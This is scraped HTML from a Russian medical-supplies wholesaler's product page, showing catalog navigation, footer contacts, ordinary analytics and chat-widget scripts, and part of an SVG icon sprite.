																									<img class="lazy" data-src="/upload/resize_cache/iblock/001/50_50_1/zlgbxdixc6bbd0yg4d13149jhghjyfhq.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Акушерство и гинекология" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/">
										<span>Акушерство и гинекология</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/nabor-dlya-identifikatsii-novorozhdennykh/"><span>Набор для идентификации новорожденных</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																		<a class="section option-font-bold" href="/catalog/obshebolnichniye-medizdeliya/prochee/">
										<span>Прочее</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/obshebolnichniye-medizdeliya/prochee/elektrody-dlya-ekg/"><span>Электроды для ЭКГ</span></a>
												</li>
																					</ul>
																	</li>
													</ul>
									</li>
					</ul>
						</div>
			</div>
			</div>
				
					<div class="banner_content_bottom_container" >
														<div class="banner  item SCALE SIDE  "  id="bx_651765591_53">
									<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igly-spinalnye/igly-dlya-spinalnoy-anestezii-tip-quincke-kvinke/" >
															<img data-lazyload src="[data-uri]" data-src="/upload/iblock/2da/1ax1q1ixestjqx3nr0s5o8e4pshx4i8c.png" alt="СПИНАЛЬНЫЕ ИГЛЫ: QUINCKE, PENCIL-POINT, ATRAU" title="СПИНАЛЬНЫЕ ИГЛЫ: QUINCKE, PENCIL-POINT, ATRAU" class="lazy img-responsive" />
														</a>
							</div>
			</div>
					<div class="side-block bordered box-shadow rounded2 colored_theme_hover_bg-block">
	<div class="side-block__top text-center">
		<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="65.03" height="56" viewBox="0 0 65.03 56"><path class="cls-1 svg-opacity-01" d="M1486,357l48-18,5-1-38,24Zm53-16-11.16,31.481-18-7L1540,338Z" transform="translate(-1478.97 -330)"/><path  data-name="Rounded Rectangle 1047" class="cls-2s" d="M1543.94,335.353c-0.01.008,0,.017-0.01,0.025v0.01l-0.03.07-14.95,37.907a0.991,0.991,0,0,1-1.13.591,0.935,0.935,0,0,1-.18-0.028l-13.28-4.882-10.62,10.614s-0.01.012-.01,0.017a0.041,0.041,0,0,0-.02.019h0c-0.04.037-.09,0.07-0.13,0.1a1.39,1.39,0,0,1-.17.1l-0.01,0a1.063,1.063,0,0,1-.13.038l-0.03.007a1.062,1.062,0,0,1-.15.044,0.214,0.214,0,0,1-.05-0.006,0.936,0.936,0,0,1-1-.837c-0.01-.026-0.02-0.05-0.03-0.078l-1.97-16.321-16.24-4.785a0.946,0.946,0,0,1-.41-0.2,0.191,0.191,0,0,1-.05-0.037,1.144,1.144,0,0,1-.15-0.174,1.156,1.156,0,0,1-.1-0.179c-0.01-.015-0.02-0.025-0.03-0.041s0-.05-0.01-0.075a0.9,0.9,0,0,1-.04-0.283c0-.037.01-0.072,0.01-0.108a1.02,1.02,0,0,1,.02-0.173c0.01-.032.03-0.054,0.04-0.084a0.829,0.829,0,0,1,.08-0.146c0.04-.054.07-0.107,0.11-0.153a0.965,0.965,0,0,1,.21-0.167c0.02-.014.05-0.03,0.07-0.042,0.04-.021.07-0.053,0.11-0.069l59.01-21.981a1,1,0,0,1,1.28.607,1.214,1.214,0,0,1,.04.266c0,0.025.01,0.048,0.01,0.074A1.047,1.047,0,0,1,1543.94,335.353Zm-31.64,32.936-2.8-1.027-3.24,7.062Zm-25.13-11.4,13.72,4.045,33.12-21.493Zm14.86,5.691,1.55,12.791,4.45-9.689a1,1,0,0,1,.26-0.408l27.88-24.848Zm8.86,3.061,16.55,6.085,12.69-32.152Zm-3.25-27.912a0.984,0.984,0,0,1-1.4-.053,1,1,0,0,1,.05-1.413l6.02-6.021a1,1,0,0,1,1.36,1.466Zm-17.89,31.57a1,1,0,0,1-.08,1.412l-9.02,8.041a1,1,0,0,1-1.33-1.5l9.02-8.04A1,1,0,0,1,1489.75,369.3Zm26.6,11.918a1,1,0,1,1,1.29,1.526l-3,3.015a1,1,0,1,1-1.29-1.526Z" transform="translate(-1478.97 -330)"/></svg></i>		<div class="side-block__text">Будьте в курсе наших акций и новостей</div>
	</div>
	<div class="side-block__bottom side-block__bottom--last">
		<span class="btn btn-lg btn-transparent btn-wide font_upper animate-load colored_theme_hover_bg-el round-ignore" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться</span>
	</div>
</div>		
		
			<div class="side-news">
					<div class="side-news__title side-news__title--margined">
									<a href="/blog/" class="dark_link font_md">Статьи</a>
							</div>
				<div class="side-news__list box-shadow">
							<div id="bx_3099439860_1699" class="side-news__item side-news__item--has-picture clearfix rounded2 bordered">
																	<div data-lazyload  class="side-news__img lazy rounded bg-img" data-src="/upload/resize_cache/iblock/66e/80_80_1/lrntvvojeyn8ur93yvaeap7nicdlutmv.jpg" data-bg="/upload/resize_cache/iblock/66e/80_80_1/lrntvvojeyn8ur93yvaeap7nicdlutmv.jpg"  style="background-image: url(/bitrix/templates/aspro_max/images/loaders/double_ring.svg)"></div>
										<div class="side-news__item-info">
													<div class="side-news__item-date muted font_sxs">14 мая 2025</div>
																			<a class="side-news__item-link dark_link font_xs" href="/blog/spetsializirovannye-stati/katetery-aspiratsionnye-trakheobronkhialnye-rukovodstvo-po-vyboru/">Катетеры аспирационные трахеобронхиальные: руководство по выбору</a>
											</div>
				</div>
							<div id="bx_3099439860_1698" class="side-news__item side-news__item--has-picture clearfix rounded2 bordered">
																	<div data-lazyload  class="side-news__img lazy rounded bg-img" data-src="/upload/resize_cache/iblock/5cd/80_80_1/shxzk0l2h6kr27qn5mefvdqulmj696wm.jpg" data-bg="/upload/resize_cache/iblock/5cd/80_80_1/shxzk0l2h6kr27qn5mefvdqulmj696wm.jpg"  style="background-image: url(/bitrix/templates/aspro_max/images/loaders/double_ring.svg)"></div>
										<div class="side-news__item-info">
													<div class="side-news__item-date muted font_sxs">1 мая 2025</div>
																			<a class="side-news__item-link dark_link font_xs" href="/blog/spetsializirovannye-stati/zakrytye-aspiratsionnye-sistemy-chto-eto-i-kogda-primenyayutsya/">Закрытые аспирационные системы: что это и когда применяются</a>
											</div>
				</div>
							<div id="bx_3099439860_1695" class="side-news__item side-news__item--has-picture clearfix rounded2 bordered">
																	<div data-lazyload  class="side-news__img lazy rounded bg-img" data-src="/upload/resize_cache/iblock/25b/80_80_1/5vt57m0mc99is2y3y7yom2nf5upw5oyj.jpg" data-bg="/upload/resize_cache/iblock/25b/80_80_1/5vt57m0mc99is2y3y7yom2nf5upw5oyj.jpg"  style="background-image: url(/bitrix/templates/aspro_max/images/loaders/double_ring.svg)"></div>
										<div class="side-news__item-info">
													<div class="side-news__item-date muted font_sxs">13 апреля 2025</div>
																			<a class="side-news__item-link dark_link font_xs" href="/blog/spetsializirovannye-stati/klinki-dlya-laringoskopa-obzor-populyarnykh-modeley/">Клинки для ларингоскопа: обзор популярных моделей</a>
											</div>
				</div>
					</div>
	</div>
	</div>
</div>	</div>
	<script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

																																				</div> 																				</div> 																</div> 																													</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><footer class="footer-block">
  <div class="footer-main footer-inner">
    <div class="page_inner">
      <div class="footer-main_inner" itemscope="" itemtype="https://schema.org/Organization">
        <div class="footer-main_info">
          <a href="https://romfarma.ru/" class="footer-main_logo" itemprop="url">
            <img data-lazyload class="lazy" src="[data-uri]" data-src="/assets/images/icons/logo-white.svg" itemprop="logo" alt="РомФарма-Юг"> </a>
          <div class="footer-main_info-text">
            <p>Оптовые поставки медицинских
              расходных материалов по России
            </p>
            <p><span itemprop="name">© ООО «РомФарма-Юг», 2009-2023</p>
            <div itemprop="address" itemscope="" itemtype="https://schema.org/PostalAddress">
              <p>
                <span itemprop="postalCode">357528</span>,
                <span itemprop="addressLocality">г. Пятигорск</span>,
                <span itemprop="streetAddress">ул. Ермолова 12 стр. 3</span>
              </p>
            </div>
          </div>
        </div>
        <div class="footer-main_menu">
          <div class="footer-main_menu-list">
            <a href="/catalog/">Каталог</a>
            <a href="/blog/">Блог</a>
            <a href="/sale/">Акции</a>
            <a href="/info/brands/">Бренды</a>
            <!-- <a href="/about/medical-ways/">Направления</a> -->
            <br>
            <a href="/help/">Как купить</a>
            <!-- <a href="/loyalty/">Программы лояльности</a> -->
            <a href="/company/">О компании</a>
            <a href="/help/payment/">Условия оплаты</a>
            <a href="/help/delivery/">Условия доставки</a>
          </div>
        </div>
        <div class="footer-main_contacts">
          <a target="_blank" href="https://wa.me/+79286355430">
            <span><img data-lazyload class="lazy" src="[data-uri]" data-src="/assets/images/icons/icon-whatsapp.svg"></span>
            Задать вопрос в What'sApp
          </a>
          <a target="_blank" href="https://t.me/RomFarma_Ug">
            <span><img data-lazyload class="lazy" src="[data-uri]" data-src="/assets/images/icons/icon-telegram.svg"></span>
            Задать вопрос в Telegram
          </a>
          <a href="tel:88001017105" style="height: 30px;">
            <span class="icon-phone"><i class="fas fa-phone-alt"></i></span>
            <span class="phone_alloka" itemprop="telephone"
              style="width: auto; padding: 0 0 0 35px; margin-top: -15px;" data-phone="
              88001017105">8 (800) 101 71 05</span>
          </a>
          <a href="#" data-event="jqm" data-param-form_id="SIMPLE_FORM_12" data-name="SIMPLE_FORM_12" data-toggle="modal">
            <span class="icon-email"><i>@</i></span>
            Запросить КП
          </a>
          <a href="mailto:sales@romfarma.ru">
            <span class="icon-email" style="background-color: white; color: blue;"><i style="color: blue;">@</i></span>
            sales@romfarma.ru
          </a>
        </div>
        <div class="footer-main_side">
          <div class="footer-main_form">
            <form id="subscribe" method="POST" target="_blank"
              action="https://cp.unisender.com/ru/subscribe"
              name="subscribtion_form">
              <div style="font-size: 15px; color: #FFF;">Подписывайтесь: новости и лучшие торговые предложения для вас!</div>
              <div class="footer-main_form-field">
                <input type="email" name="email" placeholder="Email" required="required">
                <button class="btn" type="submit"
                  onXlick="ym(47745763,'reachGoal','click_subscribe'); return true;">Подписаться</button>
              </div>
              <label class="footer-main_form-agreement">
                <span>Нажимая кнопку "Подписаться", вы даёте согласие на обработку <a href="/agreement/">персональных данных</a></span>
              </label>
              <input type="hidden" name="charset" value="UTF-8">
              <input type="hidden" name="default_list_id" value="20671360">
              <input type="hidden" name="overwrite" value="2">
              <input type="hidden" name="is_v5" value="1">
            </form>
          </div>
                  </div>
      </div>
      <div class="footer-main_category">
        <a href="/catalog/urologiya/endourologiya/katetery-mochetochnikovye/" class="footer-main_category-item">Катетеры мочеточниковые</a>
        <a href="/sale/" class="footer-main_category-item">Акции</a>
        <a href="/catalog/khirurgiya/skalpeli-i-lezviya/" class="footer-main_category-item">Поставки скальпелей</a>
        <a href="/catalog/urologiya/endourologiya/stenty_mochetochnikovye/" class="footer-main_category-item">Стенты мочеточниковые</a>
        <a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/" class="footer-main_category-item">Гастроэнтерология</a>
        <a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/implantiruemye-portsistemy/" class="footer-main_category-item">Имплантируемые порт-системы</a>
      </div>
    </div>
    <div class="footer-bot">
      <div class="page_inner">
        <div class="footer-bot_links">
          <!-- <a href="https://company.romfarma.ru/">Сайт о компании</a> -->
          <a href="/agreement/">Обработка персональных данных</a>
          <!-- <a href="/contacts/">Юридическая информация</a> -->
        </div>
        <p class="footer-bot_text">Размещение на сайте технических характеристик, фотографий и цен товаров носит исключительно
          информационный характер, не является обязательством и не может служить основанием для предъявления
          претензий</p>
      </div>
    </div>
  </div>
</footer>
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->							<div 
				class="dyn_mp_jqm" 
				data-name="dyn_mp_jqm" 
				data-event="mp_jqm" 
								data-param-type="marketing" 
				data-param-id="92" 
				data-param-iblock_id="15"
				data-param-delay=""
				data-no-mobile="Y"
				data-ls="mw_92"
				data-ls_timeout=""
				data-no-overlay="Y"
				data-param-template="TEXT"
				data-media-query=""
												data-stop-actions=""
			></div>
				<script src="/bitrix/components/aspro/marketing.popup/templates/max/js/jqmInit.min.js?17301612963298"></script>
		<script src="/bitrix/components/aspro/marketing.popup/js/script.min.js?17301612963374"></script>
	<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(93873140, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img data-lazyload class="lazy" src="[data-uri]" data-src="https://mc.yandex.ru/watch/93873140" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search search--hastype">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
													<div class="dropdown-select searchtype searchtype--drop2left">
								<input type="hidden" name="type" value="catalog" />
								<div class="dropdown-select__title darken">
									<span>Каталог</span>
									<i class="svg  svg-inline-search-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>								</div>
								<div class="dropdown-select__list dropdown-menu-wrapper" role="menu">
									<!--noindex-->
									<div class="dropdown-menu-inner rounded3">
										<div class="dropdown-select__list-item font_xs">
											<span class="dropdown-select__list-link darken" data-type="all">
												<span>По всему сайту</span>
											</span>
										</div>
										<div class="dropdown-select__list-item font_xs">
											<span class="dropdown-select__list-link dropdown-select__list-link--current" data-type="catalog">
												<span>По каталогу</span>
											</span>
										</div>
									</div>
									<!--/noindex-->
								</div>
							</div>
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy/nabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><!--'start_frame_cache_basketitems-block'-->
								<script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# &#8381;','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':'2','THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2023-05-16 22:58:44','MODIFIED_BY':'1','TIMESTAMP_X':'2023-05-17 01:11:43','TEMPLATE':{'SINGLE':'# &#8381;','PARTS':['#',' &#8381;'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
				<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[],'SERVICES':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
		<!--'end_frame_cache_basketitems-block'-->																								<div class="basket_fly_forms basket_fill_WHITE">
						<div class="wrap_cont">
							<div class="opener">
											</div>
						</div>
					</div>
				<!--'start_frame_cache_bottom-panel-block'-->				<!--'end_frame_cache_bottom-panel-block'-->
					<div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
	</body>
	<link href="https://cdn.jsdelivr.net/gh/Alaev-Co/snowflakes/dist/snow.min.css" rel="stylesheet">
	<!-- <script src="https://cdn.jsdelivr.net/gh/Alaev-Co/snowflakes/dist/Snow.min.js"></script>
	<script>
		new Snow ();
	</script> -->
		<!-- Chatra {literal} -->
		<!-- <script>
			(function(d, w, c) {
					w.ChatraID = 'gSPxYDQMjthgAAcTa';
					var s = d.createElement('script');
					w[c] = w[c] || function() {
							(w[c].q = w[c].q || []).push(arguments);
					};
					s.async = true;
					s.src = 'https://call.chatra.io/chatra.js';
					if (d.head) d.head.appendChild(s);
			})(document, window, 'Chatra');
	</script>
	<script>
		window.ChatraSetup = {
				colors: {
						buttonText: '#ffffff', /* цвет текста кнопки чата */
						buttonBg: '#3556E7'    /* цвет фона кнопки чата */
				}
		};
		</script> -->
	<!-- /Chatra {/literal} -->
	<script>
		window.replainSettings = { id: 'a15780d7-e2cc-41da-8a9c-c55874cb0e1f' };
		(function(u){var s=document.createElement('script');s.async=true;s.src=u;
		var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
		})('https://widget.replain.cc/dist/client.js');
	</script>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://romfarma.ru/assets/images/icons/sprite2.svg
body_size: 16858
content:
<?xml version="1.0" encoding="utf-8"?>
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"
    xmlns:xlink="http://www.w3.org/1999/xlink">
    <style>
        :root>svg {
            display: none
        }

        :root>svg:target {
            display: block
        }
    </style>
    <svg viewBox="0 0 16.512 25.451" id="arrow" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M0 24.93v-2.006l12.412-9.788a.529.529 0 000-.82L0 2.526v-2A.523.523 0 01.846.113l15.472 12.2a.53.53 0 010 .82L.846 25.338A.515.515 0 01.3 25.4a.523.523 0 01-.3-.47z" />
    </svg>
    <svg viewBox="0 0 16.512 25.451" id="arrow-blue" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M0 24.93v-2.006l12.412-9.788a.529.529 0 000-.82L0 2.526v-2A.523.523 0 01.846.113l15.472 12.2a.53.53 0 010 .82L.846 25.338A.515.515 0 01.3 25.4a.523.523 0 01-.3-.47z" fill="blue" />
    </svg>
    <svg viewBox="0 0 448.8 448.8" id="checkbox" xmlns="http://www.w3.org/2000/svg">
        <path fill="#fff" d="M142.8 323.85L35.7 216.75 0 252.45l142.8 142.8 306-306-35.7-35.7z" />
    </svg><svg viewBox="0 0 27 28" id="close" xmlns="http://www.w3.org/2000/svg">
        <path d="M1.833.918l24.748 24.749-1.414 1.414L.418 2.333 1.833.918z" />
        <path d="M25.167.918L.418 25.667l1.415 1.414L26.581 2.333 25.167.918z" />
    </svg><svg viewBox="0 0 512 512" id="deal" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M208.057 362.515c-15.603-10.082-36.424-5.606-46.506 9.996 10.082-15.603 5.606-36.424-9.996-46.506-15.603-10.082-36.424-5.606-46.506 9.996 10.082-15.603 5.606-36.424-9.996-46.506-15.603-10.082-36.424-5.606-46.506 9.996l-34.484 53.367c-10.082 15.603-5.606 36.424 9.996 46.506 15.603 10.082 36.424 5.606 46.506-9.996-10.082 15.603-5.606 36.424 9.996 46.506 15.603 10.082 36.424 5.606 46.506-9.996-10.082 15.603-5.606 36.424 9.996 46.506s36.424 5.606 46.506-9.996l34.484-53.367c10.082-15.603 5.606-36.425-9.996-46.506z" />
        <path
            d="M436.601 270.49l-.902-.587L264.31 158.311l-27.309 41.448c-12.201 18.777-32.847 29.983-55.264 29.983a65.673 65.673 0 01-35.716-10.548c-30.505-19.712-39.287-60.566-19.603-91.029l16.405-25.475-57.557-13.847L0 264.877l20.909 17.996.565-.875c12.19-18.865 32.885-30.127 55.358-30.125a65.683 65.683 0 0135.713 10.548c10.11 6.532 18.066 15.492 23.267 26.008a65.681 65.681 0 0133.235 10.502c10.11 6.532 18.066 15.492 23.267 26.007a65.656 65.656 0 0133.235 10.503c30.505 19.711 39.287 60.566 19.575 91.071l-18.284 28.296 28.307 18.767c15.603 10.082 36.424 5.606 46.506-9.996 10.082-15.603 5.606-36.424-9.996-46.506l11.442 7.394c15.603 10.082 36.424 5.606 46.506-9.996 10.082-15.603 5.606-36.423-9.995-46.505l11.441 7.393c15.603 10.082 36.424 5.606 46.506-9.996 10.081-15.602 5.608-36.42-9.992-46.503l11.438 7.391c15.603 10.082 36.424 5.606 46.506-9.996 9.845-15.233 5.807-35.434-8.908-45.765z" />
        <path
            d="M467.068 33.035l-246.101 7.839-67.449 104.74c-10.082 15.603-5.606 36.424 9.996 46.506 15.603 10.082 36.424 5.606 46.506-9.996l45.013-68.316 9.854 6.416 177.625 115.652L512 184.419 467.068 33.035z" />
    </svg><svg viewBox="0 0 46.012 46.013" id="doctor" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M40.876 5.443c-.49-.836-1.24-1.559-2.203-2.17C38.173 1.392 36.477 0 34.44 0a4.398 4.398 0 000 8.794c.94 0 1.812-.303 2.526-.808.375 1.085-.06 4.139-2.291 8.032-2.428 4.236-5.101 6.211-6.142 6.211-1.348 0-4.696-2.945-7.09-7.74-1.703-3.414-1.862-5.795-1.438-6.451A4.397 4.397 0 1022.47 0a4.394 4.394 0 00-4.314 3.568c-.746.486-1.354 1.038-1.817 1.654-2.444 3.252-.438 8.493.979 11.327 1.582 3.171 4.955 8.146 8.795 9.761v8.748c0 4.679-3.08 6.345-5.961 6.345-2.879 0-5.959-1.666-5.959-6.345v-1.842c2.959-1.005 5.098-3.803 5.098-7.097 0-4.134-3.363-7.497-7.498-7.497-4.133 0-7.496 3.363-7.496 7.497 0 3.363 2.229 6.218 5.285 7.162v1.774c0 6.451 4.348 10.957 10.57 10.957 6.227 0 10.575-4.506 10.575-10.957v-8.653c3.881-1.481 6.981-6.397 7.95-8.089 1.129-1.968 4.627-8.72 2.199-12.87zM11.792 23.236a2.888 2.888 0 012.885 2.883 2.888 2.888 0 01-2.885 2.884 2.886 2.886 0 01-2.884-2.884 2.886 2.886 0 012.884-2.883z" />
    </svg><svg viewBox="0 0 512 512" id="download" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M409.785 278.5L256 432.285 102.215 278.5l28.285-28.285 105.5 105.5V0h40v355.715l105.5-105.5zM512 472H0v40h512zm0 0" />
    </svg><svg viewBox="0 0 231.233 231.233" id="gear" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M230.505 102.78c-.365-3.25-4.156-5.695-7.434-5.695-10.594 0-19.996-6.218-23.939-15.842-4.025-9.855-1.428-21.346 6.465-28.587a6.425 6.425 0 00.705-8.721 114.457 114.457 0 00-18.316-18.498c-2.633-2.112-6.502-1.818-8.787.711-6.891 7.632-19.27 10.468-28.836 6.477-9.951-4.187-16.232-14.274-15.615-25.101a6.416 6.416 0 00-5.676-6.755c-8.637-1-17.35-1.029-26.012-.068a6.437 6.437 0 00-5.723 6.617c.375 10.721-5.977 20.63-15.832 24.667-9.451 3.861-21.744 1.046-28.621-6.519a6.444 6.444 0 00-8.725-.731 114.933 114.933 0 00-18.703 18.492 6.432 6.432 0 00.689 8.784C34.194 59.3 36.789 70.89 32.61 80.86c-3.99 9.505-13.859 15.628-25.156 15.628-3.666-.118-6.275 2.345-6.68 5.679a115.898 115.898 0 00-.049 26.289c.365 3.264 4.268 5.688 7.582 5.688 10.07-.256 19.732 5.974 23.791 15.841 4.039 9.855 1.439 21.341-6.467 28.592-2.473 2.273-2.789 6.07-.701 8.709a114.863 114.863 0 0018.287 18.505 6.43 6.43 0 008.801-.697c6.918-7.65 19.295-10.481 28.822-6.482 9.98 4.176 16.258 14.262 15.645 25.092a6.417 6.417 0 005.672 6.755c4.42.517 8.863.773 13.32.773 4.23 0 8.461-.231 12.692-.702a6.434 6.434 0 005.721-6.621c-.387-10.716 5.979-20.626 15.822-24.655 9.514-3.886 21.752-1.042 28.633 6.512a6.457 6.457 0 008.725.73 115.085 115.085 0 0018.703-18.493 6.422 6.422 0 00-.689-8.788c-8.047-7.284-10.656-18.879-6.477-28.839 3.928-9.377 13.43-15.673 23.65-15.673l1.43.038c3.318.269 6.367-2.286 6.768-5.671a115.39 115.39 0 00.05-26.29zm-114.889 79.49c-36.813 0-66.654-29.841-66.654-66.653s29.842-66.653 66.654-66.653 66.654 29.841 66.654 66.653c0 12.495-3.445 24.182-9.428 34.176l-29.186-29.187a40.761 40.761 0 003.228-15.957c0-10.915-4.251-21.176-11.97-28.893-7.717-7.717-17.978-11.967-28.891-11.967-3.642 0-7.267.484-10.774 1.439a4.628 4.628 0 00-3.201 3.224c-.418 1.574.053 3.187 1.283 4.418 0 0 14.409 14.52 19.23 19.34.505.505.504 1.71.433 2.144l-.045.317c-.486 5.3-1.423 11.662-2.196 14.107-.104.103-.202.19-.308.296-.111.111-.213.218-.32.328-2.477.795-8.937 1.743-14.321 2.225l.001-.029-.242.061a2.095 2.095 0 01-.229.011c-.582 0-1.438-.163-2.216-.94-5.018-5.018-18.862-18.763-18.862-18.763-1.242-1.238-2.516-1.498-3.365-1.498-1.979 0-3.751 1.43-4.309 3.481-3.811 14.103.229 29.273 10.546 39.591 7.719 7.718 17.981 11.968 28.896 11.968a40.77 40.77 0 0015.956-3.228l29.503 29.503a66.317 66.317 0 01-35.867 10.486z" />
    </svg><svg viewBox="0 0 512 512" id="heart" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M469.585 80.732c-55.679-52.984-146.306-52.984-202.003-.012l-11.581 11-11.569-10.995c-55.703-52.979-146.318-52.973-202.021 0C15.061 106.739 0 141.244 0 177.874c0 36.642 15.061 71.141 42.415 97.166l201.219 191.033A17.886 17.886 0 00256 471.007c4.449 0 8.899-1.647 12.366-4.94L469.585 275.04C496.933 249.021 512 214.517 512 177.88c0-36.636-15.067-71.135-42.415-97.148zm-24.756 168.259L256 428.269 67.177 248.997C47.026 229.835 35.93 204.576 35.93 177.88s11.096-51.955 31.247-71.117c21.019-20.001 48.625-29.995 76.237-29.995 27.618 0 55.236 10.006 76.255 30.007l23.953 22.75c6.934 6.593 17.815 6.593 24.75 0l23.959-22.762c42.044-39.996 110.448-39.996 152.492 0 20.145 19.163 31.247 44.421 31.247 71.117s-11.102 51.949-31.241 71.111z" />
    </svg><svg viewBox="0 0 512 512" id="hospital" xmlns="http://www.w3.org/2000/svg">
        <path
            d="M78.257 300.235H21.081C9.438 300.235 0 309.673 0 321.316V512h78.257zM433.743 300.235V512H512V321.316c0-11.643-9.438-21.081-21.081-21.081z" />
        <g>
            <path
                d="M256 0c-54.096 0-97.949 43.853-97.949 97.949v32.79h195.897v-32.79C353.949 43.853 310.096 0 256 0zm16.985 86.985H271v1.986c0 8.284-6.716 15-15 15s-15-6.716-15-15v-1.986h-1.985c-8.284 0-15-6.716-15-15s6.716-15 15-15H241V55c0-8.284 6.716-15 15-15s15 6.716 15 15v1.985h1.985c8.284 0 15 6.716 15 15 0 8.285-6.715 15-15 15zM199.5 421.66H241V512h-41.5zM271 421.66h41.5V512H271z" />
            <path
